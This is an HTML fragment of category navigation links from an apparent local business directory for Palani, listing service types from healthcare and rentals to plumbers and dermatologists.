																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Healthcare-Services" title="Healthcare Services in Palani ">Healthcare Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Rental-Services" title="Rental Services in Palani ">Rental Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Palani ">Green Living & Social Welfare</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Repairs-&-Servicing" title="Repairs & Servicing in Palani ">Repairs & Servicing</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Home-Service" title="Home Service in Palani ">Home Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Business-Opportunities" title="Business Opportunities in Palani ">Business Opportunities</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Financial-Services" title="Financial Services in Palani ">Financial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Event-Services" title="Event Services in Palani ">Event Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Travel--Agency" title="Travel  Agency in Palani ">Travel  Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Palani ">Security, Legal & Agencies</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Beauty-&-Wellness" title="Beauty & Wellness in Palani ">Beauty & Wellness</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Education" title="Education in Palani ">Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Palani ">RO WATER PURIFIERS</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /PUMA" title="PUMA in Palani ">PUMA</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Sports-garments" title="Sports garments in Palani ">Sports garments</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /School-note-books" title="School note books in Palani ">School note books</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Job-consultant" title="Job consultant in Palani ">Job consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Readymix-concrete" title="Readymix concrete in Palani ">Readymix concrete</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Construction-Company" title="Construction Company in Palani ">Construction Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Water-supply" title="Water supply in Palani ">Water supply</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Digital-works" title="Digital works in Palani ">Digital works</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Catering-services" title="Catering services in Palani ">Catering services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Dresses" title="Dresses in Palani ">Dresses</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Training-Institute" title="Training Institute in Palani ">Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Academy" title="Academy in Palani ">Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cell-Phone-Store" title="Cell Phone Store in Palani ">Cell Phone Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /spoken-English" title="Spoken English in Palani ">Spoken English</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Call-Taxi" title="Call Taxi in Palani ">Call Taxi</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Photography-and-Videography" title="Photography and Videography in Palani ">Photography and Videography</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Car-Service" title="Car Service in Palani ">Car Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Manufacturing" title="Manufacturing in Palani ">Manufacturing</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Internships" title="Internships in Palani ">Internships</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Aquarium" title="Aquarium in Palani ">Aquarium</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Manufactures" title="Manufactures in Palani ">Manufactures</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Bank" title="Bank in Palani ">Bank</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Welding" title="Welding in Palani ">Welding</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Mill" title="Mill in Palani ">Mill</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Public-Service" title="Public Service in Palani ">Public Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Marketing" title="Marketing in Palani ">Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /water" title="Water in Palani ">Water</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Tourism" title="Tourism in Palani ">Tourism</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Food-Companies" title="Food Companies in Palani ">Food Companies</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Computer" title="Computer in Palani ">Computer</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Consultants" title="Consultants in Palani ">Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Health-&-Beauty" title="Health & Beauty in Palani ">Health & Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Beauty" title="Beauty in Palani ">Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /health" title="Health in Palani ">Health</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Architect" title="Architect in Palani ">Architect</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Plastic" title="Plastic in Palani ">Plastic</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Gifts-&-Crafts" title="Gifts & Crafts in Palani ">Gifts & Crafts</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Company" title="Company in Palani ">Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /pawn-broker" title="Pawn broker in Palani ">Pawn broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Palani ">Refrigeration and Air conditioning</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Agriculture" title="Agriculture in Palani ">Agriculture</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Airlines" title="Airlines in Palani ">Airlines</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Building-Materials" title="Building Materials in Palani ">Building Materials</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Gas" title="Gas in Palani ">Gas</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Optical" title="Optical in Palani ">Optical</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Milk" title="Milk in Palani ">Milk</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Courier-and-Delivery" title="Courier and Delivery in Palani ">Courier and Delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Chemical" title="Chemical in Palani ">Chemical</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cosmetics" title="Cosmetics in Palani ">Cosmetics</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Acting-Drivers" title="Acting Drivers in Palani ">Acting Drivers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Church" title="Church in Palani ">Church</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Pet-shop" title="Pet shop in Palani ">Pet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Lodges" title="Lodges in Palani ">Lodges</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Loans" title="Loans in Palani ">Loans</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Government" title="Government in Palani ">Government</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Printing" title="Printing in Palani ">Printing</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Hardware-Stores" title="Hardware Stores in Palani ">Hardware Stores</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Carpenters" title="Carpenters in Palani ">Carpenters</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /painters" title="Painters in Palani ">Painters</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Pharmacy" title="Pharmacy in Palani ">Pharmacy</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Reporter" title="Reporter in Palani ">Reporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /leather" title="Leather in Palani ">Leather</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Media" title="Media in Palani ">Media</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /News-Paper" title="News Paper in Palani ">News Paper</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /swimming-pool" title="Swimming pool in Palani ">Swimming pool</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Computer-Security-Services" title="Computer Security Services in Palani ">Computer Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cyber-Security" title="Cyber Security in Palani ">Cyber Security</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Computer-Training-Institute" title="Computer Training Institute in Palani ">Computer Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /University" title="University in Palani ">University</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Beauty-Parlour-Services" title="Beauty Parlour Services in Palani ">Beauty Parlour Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /AC-Services" title="AC Services in Palani ">AC Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Pest-Control-Services" title="Pest Control Services in Palani ">Pest Control Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Palani ">Modular Kitchen Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Health-Club" title="Health Club in Palani ">Health Club</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /bar" title="Bar in Palani ">Bar</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Marriage-Consultant" title="Marriage Consultant in Palani ">Marriage Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Food-Processing-Company" title="Food Processing Company in Palani ">Food Processing Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Stock-Broker" title="Stock Broker in Palani ">Stock Broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Airport" title="Airport in Palani ">Airport</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Homeopathy-Clinic" title="Homeopathy Clinic in Palani ">Homeopathy Clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Coffee-shop" title="Coffee shop in Palani ">Coffee shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Home-Health-Care-Services" title="Home Health Care Services in Palani ">Home Health Care Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Surgeon" title="Surgeon in Palani ">Surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Advertising-Agency" title="Advertising Agency in Palani ">Advertising Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Coworking-space" title="Coworking space in Palani ">Coworking space</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Vastu-consultant" title="Vastu consultant in Palani ">Vastu consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Astrologer" title="Astrologer in Palani ">Astrologer</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Architectural-designer" title="Architectural designer in Palani ">Architectural designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Villa" title="Villa in Palani ">Villa</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Guest-house" title="Guest house in Palani ">Guest house</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Market" title="Market in Palani ">Market</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Car-Wash" title="Car Wash in Palani ">Car Wash</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Electric-Vehicles" title="Electric Vehicles in Palani ">Electric Vehicles</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Bicycle-store" title="Bicycle store in Palani ">Bicycle store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Watch-Store" title="Watch Store in Palani ">Watch Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Abbey" title="Abbey in Palani ">Abbey</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /share-market" title="Share market in Palani ">Share market</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Share-Trading" title="Share Trading in Palani ">Share Trading</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Palani ">Chicken & Mutton Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Art-gallery" title="Art gallery in Palani ">Art gallery</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Accountant" title="Accountant in Palani ">Accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Sexologist" title="Sexologist in Palani ">Sexologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Rehabilitation-center" title="Rehabilitation center in Palani ">Rehabilitation center</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Ashram" title="Ashram in Palani ">Ashram</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Youth-organization" title="Youth organization in Palani ">Youth organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Volunteer-organization" title="Volunteer organization in Palani ">Volunteer organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Orphanage" title="Orphanage in Palani ">Orphanage</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Private-university" title="Private university in Palani ">Private university</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /GPS-supplier" title="GPS supplier in Palani ">GPS supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Car-Decors" title="Car Decors in Palani ">Car Decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Diagnostic-Centre" title="Diagnostic Centre in Palani ">Diagnostic Centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Arts-and-Science-College" title="Arts and Science College in Palani ">Arts and Science College</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Engineering-College" title="Engineering College in Palani ">Engineering College</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Police-Station" title="Police Station in Palani ">Police Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Tea-Shop" title="Tea Shop in Palani ">Tea Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Stationery-Shop" title="Stationery Shop in Palani ">Stationery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Poultry-Farm" title="Poultry Farm in Palani ">Poultry Farm</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Milk-Depot" title="Milk Depot in Palani ">Milk Depot</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Furniture-store" title="Furniture store in Palani ">Furniture store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /food-delivery" title="Food delivery in Palani ">Food delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Shopping-mall" title="Shopping mall in Palani ">Shopping mall</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Car-Dealer" title="Car Dealer in Palani ">Car Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Beauty-Parlour" title="Beauty Parlour in Palani ">Beauty Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Factory" title="Factory in Palani ">Factory</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Two-Wheeler-Dealer" title="Two Wheeler Dealer in Palani ">Two Wheeler Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Massage-therapist" title="Massage therapist in Palani ">Massage therapist</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /spa" title="Spa in Palani ">Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Clothing-Store" title="Clothing Store in Palani ">Clothing Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Store" title="Store in Palani ">Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Ice-cream-shop" title="Ice cream shop in Palani ">Ice cream shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Transportation-Service" title="Transportation Service in Palani ">Transportation Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Gift-Shop" title="Gift Shop in Palani ">Gift Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Meal-delivery" title="Meal delivery in Palani ">Meal delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Training-centre" title="Training centre in Palani ">Training centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Tutoring-service" title="Tutoring service in Palani ">Tutoring service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Dry-Fruit-Store" title="Dry Fruit Store in Palani ">Dry Fruit Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /park" title="Park in Palani ">Park</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Ambulance-service" title="Ambulance service in Palani ">Ambulance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Organic-shop" title="Organic shop in Palani ">Organic shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Electrician" title="Electrician in Palani ">Electrician</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Plumber" title="Plumber in Palani ">Plumber</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Employment-agency" title="Employment agency in Palani ">Employment agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Consulting" title="Consulting in Palani ">Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Agency" title="Agency in Palani ">Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Security-guard-service" title="Security guard service in Palani ">Security guard service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Market-researcher" title="Market researcher in Palani ">Market researcher</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Financial-consultant" title="Financial consultant in Palani ">Financial consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Auditor" title="Auditor in Palani ">Auditor</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Certification-agency" title="Certification agency in Palani ">Certification agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Palani ">Bakery and Cake Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cosmetics-store" title="Cosmetics store in Palani ">Cosmetics store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /E-commerce-service" title="E-commerce service in Palani ">E-commerce service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Online-share-trading-center" title="Online share trading center in Palani ">Online share trading center</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Music-School" title="Music School in Palani ">Music School</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Musical-instrument-store" title="Musical instrument store in Palani ">Musical instrument store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Education-center" title="Education center in Palani ">Education center</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Museum" title="Museum in Palani ">Museum</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /online-learning" title="Online learning in Palani ">Online learning</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Orthopedic-clinic" title="Orthopedic clinic in Palani ">Orthopedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Orthopedic-surgeon" title="Orthopedic surgeon in Palani ">Orthopedic surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Brain-training" title="Brain training in Palani ">Brain training</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /kids-schools" title="Kids schools in Palani ">Kids schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Coaching-center" title="Coaching center in Palani ">Coaching center</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Internet-marketing-service" title="Internet marketing service in Palani ">Internet marketing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /webhosting" title="Webhosting in Palani ">Webhosting</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Special-education-school" title="Special education school in Palani ">Special education school</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Blind-school" title="Blind school in Palani ">Blind school</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /seo-digital-marketing" title="Seo digital marketing in Palani ">Seo digital marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Palani ">Pharmaceutical products wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Marketing-Consulting" title="Marketing Consulting in Palani ">Marketing Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Computer-Sales-and-Service" title="Computer Sales and Service in Palani ">Computer Sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Mobile-sales-and-Service" title="Mobile sales and Service in Palani ">Mobile sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Palani ">Medical Drugs Prescription Only</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Graphic-Designer" title="Graphic Designer in Palani ">Graphic Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Website-Designer" title="Website Designer in Palani ">Website Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Robotics" title="Robotics in Palani ">Robotics</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Vehicle-Tracking" title="Vehicle Tracking in Palani ">Vehicle Tracking</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Legal-Services" title="Legal Services in Palani ">Legal Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Chartered-accountant" title="Chartered accountant in Palani ">Chartered accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Business-management-consultant" title="Business management consultant in Palani ">Business management consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Tax-consultant" title="Tax consultant in Palani ">Tax consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Corporate-office" title="Corporate office in Palani ">Corporate office</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Tax-preparation-service" title="Tax preparation service in Palani ">Tax preparation service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Accounting-firm" title="Accounting firm in Palani ">Accounting firm</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /organization" title="Organization in Palani ">Organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Foundation" title="Foundation in Palani ">Foundation</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Non-governmental-organization" title="Non-governmental organization in Palani ">Non-governmental organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Non-profit-organization" title="Non-profit organization in Palani ">Non-profit organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Social-services-organization" title="Social services organization in Palani ">Social services organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Students-support-association" title="Students support association in Palani ">Students support association</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Spiritist-center" title="Spiritist center in Palani ">Spiritist center</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Exporter" title="Exporter in Palani ">Exporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Iron-and-steel-store" title="Iron and steel store in Palani ">Iron and steel store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /International-trade-consultant" title="International trade consultant in Palani ">International trade consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Food-products-supplier" title="Food products supplier in Palani ">Food products supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /E-commerce" title="E-commerce in Palani ">E-commerce</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Acupuncture-clinic" title="Acupuncture clinic in Palani ">Acupuncture clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Medical-clinic" title="Medical clinic in Palani ">Medical clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /realtor" title="Realtor in Palani ">Realtor</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /variety-store" title="Variety store in Palani ">Variety store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /grocery-shop" title="Grocery shop in Palani ">Grocery shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Grocery-Store" title="Grocery Store in Palani ">Grocery Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Appliance-store" title="Appliance store in Palani ">Appliance store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /sweet-shop" title="Sweet shop in Palani ">Sweet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /agrochemicals-supplier" title="Agrochemicals supplier in Palani ">Agrochemicals supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Appliance-service" title="Appliance service in Palani ">Appliance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Glass-&-mirror-shop" title="Glass & mirror shop in Palani ">Glass & mirror shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Charity" title="Charity in Palani ">Charity</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /social-welfare-center" title="Social welfare center in Palani ">Social welfare center</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Machine--shop" title="Machine  shop in Palani ">Machine  shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Database-management" title="Database management in Palani ">Database management</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Police-department" title="Police department in Palani ">Police department</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Serviced-Accommodation" title="Serviced Accommodation in Palani ">Serviced Accommodation</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Petrol-Pump" title="Petrol Pump in Palani ">Petrol Pump</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Dermatologist" title="Dermatologist in Palani ">Dermatologist</a> /</span>

